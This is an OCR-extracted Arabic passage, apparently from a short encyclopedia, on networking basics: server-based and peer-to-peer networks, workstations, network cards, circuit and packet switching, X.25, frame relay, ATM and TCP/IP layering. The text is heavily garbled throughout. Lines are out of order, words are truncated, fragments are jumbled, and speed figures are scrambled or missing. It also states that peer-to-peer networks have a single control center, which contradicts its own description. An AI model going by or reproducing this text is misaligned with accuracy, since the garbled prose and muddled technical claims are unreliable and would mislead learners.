**النوع الثالث هو الشبكات القطرية وهي ربط الأجهزة بين الأقطار مع بعضها البعض .** 



**بكل هذه الأعباء يسمى مخدم الشبكة . (SERVER (**

**المتشاركة في الشبكة كالأقراص الصلبة والطابعات والمودمات وغيرها ، تتعامل محطات العمل**

**فإن التنظيم لهذه الشبكات يمكن أن يتم عن طريق توصيلها بمخطط توصيل نجمي ، يكون المخدم هو**

# <u>SERVER</u>

#### **STATIONS WORKفيما بينها في هذه الشبكة فقط من خلال المخدم ، SERVER لذلك**

**:** 



**الموسوعة المختصرة - عصام سرحان ذياب** 

**الشبكات المتكافئة هي الشبكات التي يكون فيها مركز واحد للتحكم بالعلاقة بين محطات العمل ، وليس فيها جهاز واحد لحفظ المعطيات ، يكون نظام التشغيل في هذه الشبكة موزع على كافة محطات العمل ، لذلك فإن كل محطة عمل تكون قادرة على تنفيذ مهام المخدم في تلبية الطلبات الواردة من محطات أخرى إضافة إلى وظائف المستخدم التي تمثله، أي ترسل طلبات إلى محطات عمل أخرى ، وهذا كله بآن واحد معاً ، كافة الأجهزة المتصلة بكافة محطات العمل من طابعات وأقراص صلبة**

**وسواقات أقراص ليزرية وغيرها ، تكون متاحة بشكل كامل لكل مستثمر في الشبكة في حالة الحصول**

# **PEER TO PEER NET المتكافئة الشبكات : ثانياً**

# **WORKS**

**على سماحية مدير الشبكة .** 

 **\*محاسن الشبكات المتكافئة :** 

 **×كلفة هذه الشبكات قليلة ، إذ أنها تستخدم كافة الحواسيب المتصلة بالشبكة كمحطات عمل . ×وثوقيتها عالية ، إذ في حال تعطلت إحدى محطات العمل ، يتعزر الوصول إلى بعض المعطيات التي تحويها الشبكة وليس كلها . \*سلبيات الشبكات المتكافئة : ×الإرتباط الوثيق بين فعالية الشبكة وعدد المحطات التي تعمل بآن واحد في نفس اللحظة ) وتبين التجارب أن الشبكة تعمل بشكل طبيعي إذا لم يزد عدد المحطات العاملة فيها عن) ١٠ (محطات . ( ×صعوبة تنظيم التحكم الفعال بين المحطات . ×صعوبة تحديث وتبديل محطات العمل . شخصي مستقل : 1.المشاركة في الملفات : تؤمن الشبكات إمكانية تعامل عدد كبير من المستثمرين عل ملف واحد مختزن على مخدم الملفات المركزي . 2.النفاذ إلى المعلومات والملفات : تؤمن الشبكات إمكانية تشغيل البرامج التطبيقية من أي محطة**

**عمل مهما كان موقعها .** 

**نفس الملف بآن واحد .** 

# **3.المشاركة في البرمجيات التطبيقية : تسمح الشبكات لأكثر من مستثمر واحد بإستخدام نسخة**

#### **واحدة من لبرنامج ، مثل برنامج معالج النصوص WORD-MS إلا أنهم يستطيعون تنقيح**

٢٢٠



 **.مجموعة من الحواسيب الشخصية : تعرف هذه الحواسيب بمحطات العمل WORK STATIONSوفي بعض الأحيان بإستثناء احدها أو قد يكون عدد منها تستخدم لتنفيذ وظائف خاصة تدعى مخدمات . SERVER** 

 **.كوابل التوصيل CABLES وموائمات الشبكات ) كروت / بطاقات الشبكات NET ) WORKS CARD .** 

**WORK STATIONS :** 

 **.البرمجيات التطبيقية التي تعمل تحت إدارة نظام التشغيل .** 

**تقسم الحواسيب التي تتكون منها الشبكة إلىنوعين هم : محطات العمل المخصصة للمستثمرين والمخدمات SERVER التي تكون عادة متاحة للمستثمرين العاديين ويتعامل مع محطات العمل المستثمر الذي يجلس إليها فقط ، خلافاً للمخدمات التي تتيح للعديد من المستثمرين إمكانية المشاركة في موارده ، يمكن ان تكون محطات العمل حواسي شخصية متوسطة الأداء من نوع IBM أو**

**المتوافقة معها ، مزودة بذاكرة RAM غير كبيرة نسبياً وشاشة ملونة من النوع الجيد وكذلك لوحة مفاتيح عالية الجودة وقرص صلب رخيص الثمن وغير كبير السعة ، تعتبر هذه المواصفات ضرورية**

**فقط من أجل راحة مستثمر محطة العمل ولا تؤثر على أداء الشبكة ككل .** 

**الشبكة عن طريق خطوط الإتصال البطيئة والتي تختلف عن الخطوط المستخدمة في الشبكة ) خط**

 **\*محطة العمل : STATION WORK هي الحاسوب الشخصي الذي يوصل إلى الشبكة وينفذ المستثمر عمله عليه ، كل محطة عمل تعالج ملفاتها وتستخدم نظام تشغيل خاص بها وفي هذه الحالة تكون موارد الشبكة متاحة للمستثمر الذي يعمل على محطة العمل .** 

# **\*محطة العم البعيدة : STATION WORK REMOTE هي محطة العمل التي توصل إلى**

**المخدم ، وتتلقى الإجابات من المخدم عن طري بطاقة ربط الشبكة ايضاً .** 

 **\*المخدم : SERVER هو الحاسوب الذي يوصل إلى الشبكة وينفذ خدمات معينة للمستثمر مثل**

 $\lambda$ .

#### **10 NET WORK INTERFACE CARD :**  $\cdot$

**الشبكات في كل محطة عمل ، تقوم محطة العمل بإرسال الطلبات من خلال بطاقة ربط الشبكة إلى**

**يمكن لإثنين فقط من بطاقات ربط الشبكات أن تتبادلا المعلومات فيما بينهما بآن واحد ، وهذا يعني أن**

**فإننا نلاحظ فترة الإنتظار هذه ، لذلك فإن لعمل في الشبكة يعطي إنطباعاً أن نفاذ جميع المشتركين**

**الشبكات المتوفرة حالياً ، سرعة أداء الشبكات التي تستخدم هذا النوع من البطاقات تبلغ ١٠٠**

**حفظ المعطيات ذات الإستخدام العام ، وطباعة المهام ، والمعالجة البعيدة المهام .** 

 **1.بطاقات : TASTIC LAN سرعة أداء الشبكات التي تستخدم هذا النوع من البطاقات تبلغ ، mbpsنلاحظ ان هذا النوع من البطاقات يتوافق مع المعايير الصناعية المعتمدة عالمياً .** 

**إلى الشبكة يجري بوقت واحد . أنواع بطاقات ربط الشبكات :** 

 **2.بطاقات : NET ETHER سرعة أداء الشبكات التي تستخدم هذا النوع من البطاقات تبلغ ١٠ ، mbpsتتوافق هذه البطاقات مع المعايير الصناعية. الشبكات التي تستخدم هذا النوع من البطاقات**

 **3.بطاقات : RING TOKEN تعتبر الشبكات المزودة بهذا النوع من البطاقات من أغلى**

**تستهلك زمن كبير لحل مشكلة التصادم اثناء تراسل المعطيات .** 

**، mbpsتتوافق مع المعايير الصناعية العالمية.** 



**switching). circuit)**

**إجراء المكالمة الهاتفية. وتستخدم هذه الطريقة دارة تُشكِّل وصلة فعلية بين الأطراف المرسِلة**

**(انظر الشكل ) وهذا هو السبب الذي يجعل هذه الطريقة منخفضة الكُلفة نسبيا. ومن البروتوكولات**

#### **switching**): circuit)

**التي تستخدم هذا التحويل بروتوكول (.(ISDN packet switching):) المعلومات إلى وحدات صغيرة تدعى الحزم ((packets وتُرسل كل حزمة بمفردها إلى العقدة ( (1)** (**node**) **(1)** (**node**) **(1)** (**a** (**a** (**node**) **()** (**destination node**) **(**) **ستسلكه. وتُتيح طريقة التحويل بالحزم إمكان ربط جميع العقَد المختلفة في الشبكة الواسعة ببعضها handwidth**) ) **عن تقسيمها فيما بينهم. ورغم سرعة هذه الطريقة نسبيا، إلا إنها أبطأ من طريقة التحويل عبر دارة ((switching circuit ولكنها - بالمقابل - أقلّ كلفة منها. وهناك مجموعة من البروتوكولات التي تعتمد طريقة تحويل الحزم ((switching packet نتحدث عنها بإيجاز : • بروتوكول (:(.25X ظل هذا البروتوكول سائداً فترة طويلة، وقد تميزت الشبكات الواسعة التي اعتمدته بسرعة الاتصالات فيها، وشكلت هذه الشبكات القناة الدولي الرئيسة للاتصالات التجارية. ولكن لم يعد بإمكان هذا البروتوكول مواكبة التقنيات الجديدة ذات السرعة العالية.**  *frame relay): )* **ميغابت/ثانية، إذ تُرسل المعلومات في حزم مختلفة الأحجام عبر مسارات محددة مسبقاً تُعرف باسم permanent virtual circuits- PVC).) asynchronous transfer mode- ATM):** ) **البروتوكول المعلومات بسرعة عالية قد تصل إلى ١٠ غيغابت/ثانية. ويعتمد مبدأ عمله على تنظيم البيانات الرقمية المراد إرسالها في خلايا ( (cellsلكل منها حجم ثابت يبلغ ٥٣ بايت وعند امتلاء هذه الخلية تُرسل عبر وسط النقل في الشبكة. وتستخدم الشبكات المعتمِدة على هذا البروتوكول أنواعاً h**  $\mathbf{t}$  **wisted pair)**  $\mathbf{r}$  : **((fiber optical وخطوط 3T إضافة إلى خطوط النواقل الضوئية (optical carrier). packet switching))** 

**بد من التعريج على الدارات الافتراضية (virtual) circuitsالمستخدمة في هذه الطريقة .**





**الموسوعة المختصرة - عصام سرحان ذياب data service channel service unit/) (Deased line)** ) leased line and  $\mathbf{u}$  anit **CSU/DSU مع تجهيزات الزبون ( مثل الموجه (((router إذ يحول هذا الجهاز حزم المعلومات الرقمية المعدة للنقل داخل الشبكات المحلية إلى حزم يمكن التعامل معها في الشبكات الواسعة .**

**تحدد وجهة الحزمة الحزمة المعنونة ( (datagramهي حزمة بيانات يرافقها بعض المعلومات الإضافية التي**

**البروتوكولات**

**routing data)** )



**· تجميع كل حزم البيانات المرسلة وقراءة معلومات التحكم المضافة إلي هذه الحزم.** 

**· تمرير البيانات المعاد تجميعها إلي البرامج في صورة مفهومة قابلة للاستخدام.** 

**حلية لتكوين شبكة واسعة فإن أهميتها في ازدياد مستمر. وتنقسم البروتوكولات بشكل عام إلي**

**أكبر. يطلق على حركة البيانات من الشبكة المصدر إلي الشبكة الوجهة عبر عدة مسارات اسم التوجيه**

**أو Routing.** 

**سمين:** 

**Protocols Routable** 

 **.Connection-Oriented -** 

**· تحضير البيانات للإرسال.** 

**ينما تقوم البروتوكولات في الجهاز المستقبل بالعمل التالي:** 

**· إدخال حزم البيانات إلي داخل الكمبيوتر عبر كارت الشبكة.** 

**· نسخ البيانات من الحزم إلي ذاكرة مؤقتة لإعادة تجميعها.** 

**· التقاط حزم البيانات من وسط الإتصال.** 

 **.Connectionless -** 

**قوم البروتوكول Oriented-Connection بإعداد اتصال مباشر يسمى دائرة ظاهرية أو افتراضية**

**Virtual Circuit بين الأجهزة المتصلة في الشبكة. ويحقق هذا الإتصال المباشر موثوقية عالية**

**تسليم البيانات ولكنه قد يؤدي إلي بطء في عمل وأداء الشبكة. ويعتبر بروتوكول Transmission**

**Control Protocol (TCP) Control** 

**أما البروتوكولات Connectionless فإنها توفر اتصالاً مباشراً مع الكمبيوتر المستقبل قبل إرسال**

**Internet Protocol (IP)** 

**يجب تنظيم عمل البروتوكولات المختلفة حتى يحدث أي تعارض أو نقص في عملها. ويطلق على نظيم المهام بي البروتوكولات المختلفة اسم layering.** 

**كل طبقة في هذه المجموعة تحتوي على بروتوكول مختلف يقوم بوظيفة مختلفة. تحدد الطبقات**

**امة الموثوقية ظراً لأنه سبيل لمعرفة فيما إذا حدثت أخطاء أثناء الإرسال أم لم تحدث. ويعتبر**

**كما ذكرنا سابقاً فإن Stack Protocol هي مجموعة من البروتوكولات المتكاملة في عملها معاً،**

**Protocol Stack** 

